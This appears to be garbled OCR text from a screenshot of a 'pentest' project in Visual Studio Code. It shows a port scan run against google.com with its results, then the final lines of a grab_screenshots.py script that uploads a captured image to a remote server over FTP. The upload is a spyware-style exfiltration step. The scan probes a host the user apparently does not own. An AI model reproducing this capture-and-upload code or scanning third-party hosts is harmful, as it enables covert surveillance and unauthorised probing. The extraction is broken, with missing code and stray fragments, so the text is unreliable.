 File Edit Selection View Go Run Terminal Help grab_screenshots.py - pentest - Visual Studio Code
EXPLORER
grab_screenshots.py
OPEN EDITORS
grab_screenshots.py
Administrator: Command Prompt - python  grab_screenshots.py
C:\Windows\system32>cd
C:\Windows\system32
C:\Windows\system32>cd ..
C:\Windows>cd ..
C:\>cd Users
C:\Users>cd Projjal
C:\Users\Projjal>cd Desktop
C:\Users\Projjal\Desktop>cd pentest
C:\Users\Projjal\Desktop\pentest>python portscanner.py "google.com"
Target ip of host is 216.58.200.174
Port  21  is  filtered
Port  22  is  filtered
Port  53  is  filtered
Port  80  is  open
Port  110  is  filtered
Port  139  is  filtered
Port  443  is  open
Port  8080  is  filtered
Host is  up
C:\Users\Projjal\Desktop\pentest>python grab_screenshots.py
)
)
23 sess_.storbinary("STOR /tmp/grabbed.png", file_)
24
25 file_.close()
26 sess_.quit()